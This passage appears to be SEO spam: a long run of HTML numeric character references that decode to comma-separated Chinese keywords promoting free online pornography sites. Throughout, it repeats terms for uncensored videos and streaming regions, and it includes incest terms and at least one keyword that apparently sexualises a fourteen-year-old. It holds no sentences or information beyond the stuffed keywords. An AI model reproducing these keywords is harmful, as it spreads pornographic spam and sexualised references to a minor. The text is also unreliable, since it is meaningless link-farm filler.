28165;&#44;&#25104;&#20154;&#21160;&#28459;&#22312;&#32447;&#35266;&#30475;&#44;&#97;&#32423;&#39640;&#28165;&#27611;&#29255;&#44;&#26080;&#22871;&#20869;&#35874;&#23569;&#22919;&#27611;&#29255;&#65;&#65;&#65;&#65;&#29255;&#20813;&#36153;&#44;&#22269;&#20135;&#31934;&#21697;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#44;&#23453;&#36125;&#20054;&#72;&#35843;&#25945;&#36330;&#36276;&#83;&#77;&#20027;&#20154;&#44;&#22269;&#20135;&#25104;&#20154;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#36710;&#65;&#44;&#22269;&#20135;&#30340;&#19968;&#32423;&#27611;&#29255;&#26368;&#26032;&#22312;&#32447;&#30452;&#25773;&#44;&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26085;&#22108;&#22108;&#22812;&#22812;&#29408;&#29408;&#20037;&#20037;&#19969;&#39321;&#20116;&#26376;&#44;&#22269;&#20135;&#31934;&#21697;&#39640;&#28165;&#35270;&#20122;&#27954;&#31934;&#21697;&#44;&#22269;&#20135;&#22312;&#32447;&#25293;&#25540;&#33258;&#25540;&#25293;&#26080;&#30721;&#44;&#20985;&#20984;&#35270;&#39057;&#22269;&#20135;&#31119;&#21033;&#27704;&#20037;&#27431;&#32654;&#21160;&#29289;&#22253;&#35266;&#30475;&#44;&#22269;&#20135;&#20122;&#27954;&#26085;&#38889;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#44;&#39640;&#28165;&#22269;&#20135;&#32654;&#22899;&#19968;&#32423;&#97;&#27611;&#29255;&#44;&#27431;&#20135;&#49;&#57;&#26085;&#20135;&#22269;&#20135;&#19981;&#21345;&#19968;&#20108;&#19977;&#21306;&#44;&#57;&#49;&#40635;&#35910;&#31934;&#21697;&#115;&#117;&#118;&#22269;&#20135;&#22909;&#21514;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22825;&#22825;&#36481;&#22812;&#22812;&#36481;&#29408;&#29408;&#36481;&#50;&#48;&#50;&#49;&#35199;&#35199;&#44;&#22825;&#22825;&#25720;&#22825;&#22825;&#30475;&#22825;&#22825;&#20570;&#22825;&#22825;&#29245;&#44;&#22825;&#22825;&#25554;&#22825;&#22825;&#23556;&#44;&#20116;&#26376;&#23159;&#23159;&#20845;&#26376;&#19969;&#39321;&#44;&#20037;&#20037;&#20234;&#20154;&#20116;&#26376;&#19969;&#39321;&#29408;&#29408;&#33394;&#44;&#23159;&#23159;&#20116;&#26376;&#20037;&#20037;&#19969;&#39321;&#22269;&#20135;&#32508;&#21512;&#44;&#20037;&#20037;&#23159;&#23159;&#20116;&#26376;&#32508;&#21512;&#33394;&#24773;&#44;&#26085;&#26412;&#20116;&#26376;&#22825;&#23159;&#20037;&#20037;&#32593;&#31449;&#44;&#26085;&#22312;&#32447;&#20813;&#36153;&#30475;&#97;&#31449;&#44;&#23601;&#21435;&#21563;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#27431;&#32654;&#44;&#22269;&#20869;&#20027;&#25773;&#35270;&#39057;&#22312;&#32447;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#28608;&#24773;&#22312;&#32447;&#44;&#22269;&#20135;&#31119;&#21033;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#20122;&#27954;&#32508;&#21512;&#20813;&#36153;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#19968;&#32423;&#20081;&#30721;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#20135;&#26080;&#30721;&#97;&#118;&#27704;&#20037;&#19981;&#21345;&#44;&#20037;&#20037;&#57;&#57;&#22269;&#20135;&#25104;&#20154;&#27431;&#32654;&#21478;&#31867;&#32508;&#21512;&#35270;&#39057;&#44;&#26085;&#38889;&#35270;&#39057;&#20013;&#25991;&#23383;&#26286;&#44;&#20122;&#27954;&#20154;&#25104;&#30005;&#24433;&#32508;&#21512;&#32593;&#31449;&#33394;&#44;&#22269;&#20135;&#31934;&#21697;&#32769;&#29087;&#22899;&#38706;&#33080;&#35270;&#39057;&#44;&#57;&#57;&#20037;&#20037;&#22269;&#20135;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#27431;&#32654;&#32508;&#21512;&#19987;&#21306;&#44;&#20037;&#33401;&#35270;&#39057;&#22312;&#32447;&#44;&#21170;&#29190;&#27431;&#32654;&#31532;&#44;&#21320;&#22812;&#25104;&#20154;&#31119;&#21033;&#24433;&#38498;&#44;&#26085;&#38889;&#33394;&#24773;&#35270;&#39057;&#44;&#20154;&#22971;&#31934;&#21697;&#44;&#31934;&#21697;&#22269;&#20135;&#22825;&#32447;&#50;&#48;&#50;&#52;&#44;&#26085;&#26412;&#23569;&#22919;&#27987;&#27611;&#66;&#66;&#87;&#66;&#66;&#87;&#66;&#66;&#87;&#44;&#26080;&#30721;&#20869;&#23556;&#20013;&#25991;&#23383;&#24149;&#23707;&#22269;&#29255;&#44;&#22269;&#20135;&#33394;&#24773;&#26080;&#30721;&#27704;&#20037;&#20813;&#36153;&#36719;&#20214;&#44;&#36771;&#26898;&#21407;&#21019;&#44;&#20116;&#26376;&#19969;&#39321;&#29408;&#29408;&#29408;&#26080;&#30721;&#44;&#22269;&#20135;&#20081;&#20154;&#20262;&#40635;&#35910;&#32593;&#44;&#22899;&#20154;&#19968;&#32423;&#27611;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#26080;&#30721;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#44;&#22312;&#32447;&#35270;&#39057;&#22827;&#22971;&#20869;&#23556;&#44;&#27431;&#32654;&#31934;&#21697;&#19968;&#32423;&#29255;&#22823;&#20840;&#44;&#25749;&#24320;&#32654;&#22899;&#30340;&#34915;&#26381;&#50;&#44;&#25104;&#20154;&#31934;&#21697;&#22934;&#31934;&#35270;&#39057;&#26080;&#30721;&#35266;&#30475;&#44;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#26085;&#25720;&#22812;&#22812;&#28155;&#22812;&#22812;&#28155;&#26080;&#30721;&#22269;&#20135;&#32;&#44;&#22269;&#20135;&#25104;&#43;&#20154;&#27431;&#32654;&#43;&#32508;&#21512;&#22312;&#32447;&#35266;&#30475;&#44;&#28961;&#30721;&#49;&#21306;&#44;&#22269;&#20135;&#20122;&#27954;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#20108;&#19977;&#21306;&#44;&#28165;&#20919;&#21463;&#34987;&#30340;&#21512;&#19981;&#25314;&#44;&#20037;&#20037;&#20037;&#20234;&#20154;&#33394;&#32508;&#21512;&#65;&#29255;&#26080;&#30721;&#44;&#23567;&#21313;&#22235;&#33821;&#31881;&#23273;&#23567;&#27884;&#44;&#22269;&#20135;&#22823;&#29255;&#44;&#40635;&#35910;&#35270;&#20256;&#23186;&#40644;&#30701;&#35270;&#39057;&#44;&#20122;&#27954;&#31532;&#19968;&#30007;&#20154;&#22825;&#22530;&#44;&#26085;&#26085;&#25720;&#22812;&#22812;&#28155;&#22812;&#22812;&#28155;&#65;&#29255;&#30475;&#35265;&#44;&#26085;&#26412;&#32654;&#22899;&#23556;&#31934;&#35270;&#39057;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20061;&#20061;&#28608;&#24773;&#44;&#20122;&#27954;&#25104;&#20154;&#20013;&#25991;&#26080;&#30721;&#19987;&#21306;&#20037;&#20037;&#44;&#57;&#49;&#31119;&#21033;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#20016;&#28385;&#20154;&#22971;&#29087;&#22899;&#20013;&#25991;&#23383;&#24149;&#97;&#8564;&#44;&#21320;&#22812;&#22312;&#32447;&#35270;&#39057;&#24433;&#38498;&#44;&#26497;&#21697;&#20154;&#22971;&#31995;&#21015;&#53;&#48;&#112;&#22270;&#44;&#57;&#49;&#31119;&#21033;&#32593;&#22336;&#23548;&#33322;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#36873;&#35270;&#39057;&#22312;&#32447;&#30475;&#44;&#21520;&#34880;&#37202;&#24215;&#19997;&#34972;&#23273;&#27169;&#31169;&#25293;&#40635;&#35910;&#44;&#37051;&#23621;&#23569;&#22919;&#24352;&#24320;&#21452;&#33151;&#35753;&#25105;&#29245;&#19968;&#22812;&#44;&#22269;&#20135;&#23588;&#29289;&#19968;&#21306;&#22312;&#32447;&#19981;&#21345;&#44;&#20813;&#36153;&#25773;&#25918;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#26085;&#26412;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#25104;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;&#44;&#20813;&#36153;&#20154;&#25104;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19981;&#21345;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#97;&#8564;&#22825;&#22530;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#22312;&#32447;&#44;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#31934;&#21697;&#20869;&#23556;&#44;&#22269;&#20135;&#19968;&#32423;&#20570;&#38;&#97;&#116;&#44;&#108;&#100;&#101;&#59;&#29232;&#29255;&#22312;&#32447;&#30475;&#20813;&#36153;&#44;&#26368;&#26032;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#22312;&#32447;&#44;&#31934;&#21697;&#19968;&#21306;&#22269;&#20135;&#26085;&#38889;&#35270;&#39057;&#22312;&#32447;&#44;&#20116;&#26376;&#32508;&#21512;&#32564;&#24773;&#23159;&#23159;&#20845;&#26376;&#44;&#20116;&#26376;&#23159;&#23159;&#20845;&#26376;&#26376;&#19969;&#39321;&#32508;&#21512;&#44;&#23159;&#23159;&#20845;&#26376;&#28608;&#24773;&#22312;&#32447;&#32508;&#21512;&#44;&#27431;&#32654;&#23159;&#23159;&#20845;&#26376;&#19969;&#39321;&#32508;&#21512;&#44;&#22269;&#20135;&#25104;&#20154;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#20013;&#25991;&#31934;&#21697;&#23383;&#24149;&#33258;&#22312;&#33258;&#32447;&#44;&#27431;&#32654;&#26085;&#38889;&#25104;&#20154;&#39640;&#28165;&#22312;&#32447;&#25773;&#25918;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#22812;&#33394;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#20037;&#20037;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#39030;&#32423;&#40644;&#33394;&#22823;&#29255;&#20813;&#36153;&#44;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#25104;&#20154;&#26085;&#38889;&#31119;&#21033;&#44;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#20813;&#36153;&#44;&#26085;&#38889;&#32508;&#21512;&#32593;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#44;&#26085;&#38889;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#44;&#22269;&#20135;&#65;&#8744;&#22269;&#29255;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#65;&#8744;&#21320;&#22812;&#25104;&#20154;&#29255;&#31934;&#21697;&#32593;&#31449;&#44;&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22812;&#33394;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;&#44;&#31934;&#21697;&#22269;&#20869;&#33258;&#20135;&#25293;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#22312;&#32447;&#44;&#26085;&#38889;&#20813;&#36153;&#35270;&#39057;&#44;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#27431;&#32654;&#21320;&#22812;&#23567;&#35270;&#39057;&#44;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#25773;&#25918;&#44;&#26085;&#38889;&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#21320;&#22812;&#22269;&#20135;&#22312;&#32447;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#26412;&#19981;&#21345;&#44;&#20122;&#27954;&#31532;&#19968;&#39029;&#97;&#8744;&#22312;&#32447;&#44;&#28418;&#20142;&#34987;&#20013;&#20986;&#20013;&#25991;&#23383;&#24149;&#33394;&#44;&#20122;&#27954;&#27431;&#32654;&#20013;&#25991;&#26085;&#38889;&#118;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#44;&#27431;&#32654;&#26085;&#38889;&#19981;&#21345;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#44;&#27431;&#32654;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#31532;&#19968;&#39029;&#44;&#20122;&#27954;&#27431;&#32654;&#39640;&#28165;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#97;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#44;&#26085;&#26412;&#39640;&#28165;&#19981;&#21345;&#19968;&#36947;&#20813;&#36153;&#35266;&#30475;&#44;&#22235;&#34382;&#22269;&#20135;&#31934;&#21697;&#27704;&#20037;&#20813;&#36153;&#35266;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#44;&#22269;&#20135;&#20122;&#27954;&#26085;&#38889;&#21046;&#26381;&#8564;&#115;&#26080;&#30721;&#44;&#36229;&#30896;&#22269;&#20135;&#99;&#97;&#114;&#112;&#111;&#110;&#57;&#55;&#20844;&#24320;&#44;&#22823;&#31168;&#23588;&#29289;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#26412;&#35270;&#39057;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#29677;&#38271;&#21741;&#30528;&#35828;&#20877;&#99;&#23601;&#22351;&#25481;&#20102;&#44;&#20037;&#20037;&#22812;&#33394;&#31934;&#21697;&#22269;&#20135;&#22165;&#22165;&#44;&#1072;&#8730;&#22825;&#22530;&#36164;&#28304;&#26368;&#26032;&#29256;&#22312;&#32447;&#23448;&#32593;&#44;&#22269;&#33258;&#20135;&#25293;&#31934;&#21697;&#36229;&#28165;&#22312;&#32447;&#44;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#30005;&#24433;&#44;&#22269;&#20135;&#31934;&#21697;&#31119;&#21033;&#33258;&#20135;&#25293;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#23588;&#29289;&#22312;&#32447;&#44;&#39640;&#28165;&#22312;&#32447;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#20108;&#21306;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#31934;&#21697;&#33258;&#22312;&#33258;&#32447;&#44;&#57;&#49;&#40635;&#35910;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#22312;&#32447;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#19987;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#19968;&#21306;&#44;&#26085;&#26412;&#35242;&#23376;&#20098;&#23376;&#20523;&#88;&#88;&#88;&#88;&#53;&#48;&#36335;&#44;&#26085;&#26412;&#88;&#88;&#88;&#88;&#39640;&#28165;&#33394;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#20154;&#22971;&#23569;&#22919;&#34987;&#29467;&#28872;&#36827;&#20837;&#20013;&#25991;&#23383;&#24149;&#44;&#27431;&#32654;&#24615;&#29467;&#20132;&#88;&#88;&#88;&#88;&#20813;&#36153;&#30475;&#20037;&#20037;&#20037;&#44;&#27431;&#32654;&#24615;&#29467;&#20132;&#88;&#88;&#88;&#88;&#20081;&#22823;&#20132;&#51;&#44;&#26085;&#38889;&#27431;&#32654;&#19977;&#21306;&#44;&#25104;&#24180;&#20813;&#36153;&#22823;&#29255;&#40644;&#22312;&#32447;&#35266;&#30475;&#23707;&#22269;&#44;&#27431;&#32654;&#31934;&#21697;&#49;&#21345;&#20108;&#21345;&#19977;&#21345;&#22235;&#21345;&#44;&#28608;&#24773;&#20037;&#20037;&#19968;&#21306;&#44;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#23273;&#33609;&#24433;&#38498;&#44;&#26080;&#30721;&#21320;&#22812;&#25104;&#20154;&#49;&#48;&#48;&#48;&#37096;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#36164;&#22312;&#32447;&#44;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#25773;&#25918;&#44;&#20037;&#20037;&#22269;&#20135;&#31119;&#21033;&#20813;&#36153;&#44;&#20813;&#36153;&#31934;&#21697;&#22269;&#33258;&#20135;&#25293;&#22312;&#32447;&#25773;&#25918;&#44;&#20016;&#28385;&#23569;&#22919;&#20154;&#22971;&#20037;&#20037;&#20037;&#20037;&#20037;&#52;&#44;&#51;&#32423;&#40644;&#24615;&#26085;&#26412;&#21320;&#22812;&#31934;&#21697;&#44;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#97;&#21306;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#20122;&#27954;&#19968;&#21306;&#21306;&#20108;&#21306;&#22312;&#32447;&#44;&#22269;&#20135;&#29255;&#38;&#97;&#117;&#109;&#108;&#59;&#86;&#29255;&#27704;&#20037;&#20813;&#36153;&#35266;&#30475;&#44;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#22312;&#32447;&#30475;&#44;&#20122;&#27954;&#21160;&#28459;&#38;&#65;&#117;&#109;&#108;&#59;&#118;&#19968;&#21306;&#32508;&#21512;&#31934;&#21697;&#21306;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#30721;&#20813;&#36153;&#44;&#26368;&#26032;&#22269;&#20135;&#20813;&#36153;&#33258;&#25293;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#31532;&#19968;&#21306;&#39321;&#34121;&#44;&#26085;&#26412;&#39640;&#28165;&#26080;&#21345;&#30721;&#19968;&#21306;&#20108;&#21306;&#30005;&#24433;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21345;&#20108;&#21345;&#22312;&#32447;&#35266;&#30475;&#44;&#22312;&#32447;&#25773;&#25918;&#20813;&#36153;&#25773;&#25918;&#97;&#118;&#29255;&#44;&#20234;&#20154;&#20037;&#20037;&#35270;&#39057;&#22312;&#32447;&#44;&#22269;&#20135;&#21320;&#22812;&#25104;&#20154;&#20037;&#20037;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#32508;&#21512;&#32593;&#31449;&#33394;&#27442;&#33394;&#27442;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#23159;&#23159;&#26376;&#44;&#27431;&#32654;&#20081;&#22919;&#29378;&#37326;&#27431;&#32654;&#22312;&#32447;&#35270;&#39057;&#44;&#20813;&#36153;&#30475;&#26080;&#30721;&#27611;&#35270;&#39057;&#25104;&#29255;&#44;&#20122;&#27954;&#32;&#27431;&#32654;&#32;&#28608;&#24773;&#32;&#23567;&#35828;&#32;&#21478;&#31867;&#44;&#20037;&#20037;&#32;&#22269;&#20135;&#32;&#23615;&#32;&#23567;&#20415;&#32;&#22040;&#22040;&#44;&#20122;&#27954;&#30007;&#20154;&#65;&#86;&#22825;&#22530;&#21320;&#22812;&#22312;&#44;&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#27431;&#32654;&#32508;&#21512;&#29408;&#29408;&#44;&#20234;&#20154;&#28909;&#28909;&#20037;&#20037;&#21407;&#33394;&#25773;&#25918;&#87;&#87;&#87;&#44;&#25104;&#65;&#20154;&#29255;&#20122;&#27954;&#26085;&#26412;&#20037;&#20037;&#44;&#20037;&#20037;&#19981;&#35265;&#20037;&#20037;&#35265;&#20813;&#36153;&#24433;&#38498;&#119;&#119;&#119;&#26085;&#26412;&#44;&#57;&#55;&#20037;&#20037;&#31934;&#21697;&#20154;&#20154;&#20570;&#20154;&#20154;&#29245;&#44;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#30340;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#29436;&#32676;&#24433;&#38498;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#29256;&#44;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#31934;&#21697;&#32593;&#31449;&#24615;&#44;&#20122;&#27954;&#29190;&#20083;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20083;&#27442;&#20154;&#22971;&#22902;&#27700;&#50;&#20013;&#25991;&#22312;&#32447;&#44;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#21046;&#26381;&#19997;&#34972;&#44;&#22269;&#20135;&#31934;&#21697;&#29245;&#29245;&#118;&#97;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#44;&#29087;&#22919;&#39640;&#28526;&#21943;&#27784;&#38451;&#52;&#53;&#29087;&#22919;&#39640;&#28526;&#21943;&#44;&#22269;&#20135;&#31934;&#21697;&#106;&#44;&#122;&#122;&#22312;&#32447;&#35266;&#30475;&#32769;&#29436;&#44;&#27431;&#32654;&#26085;&#38889;&#19968;&#21345;&#50;&#21345;&#51;&#21345;&#52;&#21345;&#22269;&#33394;&#44;&#20122;&#27954;&#22269;&#20135;&#65;&#86;&#26080;&#30721;&#32508;&#21512;&#19968;&#32423;&#44;&#48;&#51;&#57;&#56;&#106;&#35270;&#39057;&#32593;&#44;&#20013;&#25991;&#23383;&#24149;&#51;&#39029;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#20013;&#25991;&#97;&#118;&#19981;&#21345;&#19987;&#21306;&#44;&#22969;&#22969;&#21916;&#27426;&#22823;&#26834;&#26834;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#44;&#22269;&#20135;&#43;&#21943;&#27700;&#43;&#39640;&#28526;&#44;&#49;&#56;&#43;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#25104;&#20840;&#39640;&#28165;&#20813;&#36153;&#23436;&#25972;&#35266;&#30475;&#44;&#27431;&#32654;&#43;&#22269;&#20135;&#43;&#21046;&#26381;&#44;&#21734;&#9477;&#9477;&#24555;&#9477;&#9477;&#29992;&#21147;&#21834;&#9477;&#35686;&#33457;&#23569;&#22919;&#44;&#24322;&#31181;&#28139;&#20132;&#40;&#39640;&#104;&#41;&#110;&#112;&#104;&#44;&#27431;&#32654;&#25104;&#20154;&#30475;&#29255;&#19968;&#21306;&#20108;&#21306;&#23588;&#29289;&#44;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#27611;&#29255;&#44;&#22269;&#20869;&#31934;&#21697;&#23567;&#35270;&#28902;&#22312;&#32447;&#44;&#20122;&#27954;&#27431;&#32654;&#28608;&#24773;&#22269;&#20135;&#19968;&#21306;&#44;&#19968;&#32423;&#65;&#20570;&#29255;&#20813;&#36153;&#35266;&#30475;&#20037;&#20037;&#44;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#23569;&#22919;&#44;&#57;&#55;&#36229;&#32423;&#30896;&#30896;&#20154;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#49;&#31934;&#21697;&#31192;&#23494;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#44;&#21320;&#22812;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#19977;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#57;&#49;&#44;&#57;&#49;&#36229;&#30896;&#22312;&#32447;&#44;&#26085;&#26412;&#19981;&#21345;&#19968;&#21306;&#44;&#38738;&#38738;&#38738;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#35266;&#30475;&#35270;&#39057;&#22269;&#20135;&#44;&#31934;&#24425;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#22269;&#44;&#25104;&#20154;&#27611;&#29255;&#49;&#56;&#22899;&#20154;&#27611;&#29255;&#20813;&#36153;&#30475;&#35270;&#39057;&#44;&#20122;&#27954;&#54;&#57;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#30005;&#24433;&#44;&#22269;&#20135;&#21448;&#40644;&#21448;&#29245;&#21448;&#21050;&#28608;&#30340;&#44;&#19968;&#22812;&#27431;&#32654;&#29233;&#29255;&#32593;&#31449;&#44;&#22269;&#20135;&#57;&#55;&#20154;&#20154;&#36229;&#30896;&#44;&#20037;&#20037;&#20154;&#20154;&#57;&#55;&#36229;&#30896;&#36229;&#30896;&#31389;&#31389;&#44;&#50;&#48;&#50;&#48;&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#29616;&#32447;&#23448;&#32593;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#97;&#8548;&#29255;&#24433;&#38899;&#20808;&#38155;&#44;&#65;&#20122;&#27954;&#86;&#65;&#27431;&#32654;&#86;&#65;&#22269;&#20135;&#32508;&#21512;&#44;&#27431;&#32654;&#20081;&#23376;&#20262;&#31934;&#21697;&#20813;&#36153;&#44;&#22825;&#22825;&#36481;&#26085;&#26085;&#36481;&#29408;&#29408;&#36481;&#97;&#118;&#44;&#19968;&#26412;&#19968;&#26412;&#20037;&#20037;&#65;&#65;&#32508;&#21512;&#31934;&#21697;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#33394;&#27442;&#20135;&#25104;&#20154;&#44;&#20037;&#20037;&#31934;&#21697;&#29087;&#22899;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#25226;&#33151;&#24352;&#24320;&#33226;&#28866;&#20320;&#30007;&#30007;&#24320;&#33636;&#31895;&#32905;&#21160;&#28459;&#44;&#20122;&#27954;&#33394;&#23159;&#23159;&#23159;&#23159;&#20116;&#26376;&#22522;&#22320;&#44;&#22810;&#20154;&#20262;&#20132;&#24615;&#27431;&#32654;&#44;&#20122;&#27954;&#29087;&#22919;&#20154;&#22971;&#20986;&#36712;&#26080;&#30721;&#44;&#33394;&#27442;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#26085;&#38889;&#65;&#118;&#44;&#22269;&#20135;&#30007;&#30007;&#28608;&#29245;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#23569;&#22919;&#28608;&#24773;&#20986;&#36712;&#22312;&#32447;&#25773;&#25918;&#44;&#27431;&#32654;&#26085;&#38889;&#28608;&#24773;&#26080;&#30721;&#19987;&#21306;&#44;&#22269;&#20135;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;&#23383;&#24149;&#44;&#53;&#54;&#55;&#56;&#30005;&#24433;&#32593;&#21320;&#22812;&#29702;&#35770;&#29255;&#44;&#27431;&#32654;&#19968;&#32423;&#27431;&#32654;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#20135;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#27611;&#29255;&#20037;&#20037;&#34588;&#26376;&#97;&#8730;&#44;&#57;&#49;&#33394;&#33394;&#44;&#57;&#49;&#20813;&#36153;&#22312;&#32447;&#35270;&#39057;&#44;&#21320;&#22812;&#44;&#20037;&#20037;&#31934;&#21697;&#25773;&#25918;&#44;&#25104;&#20154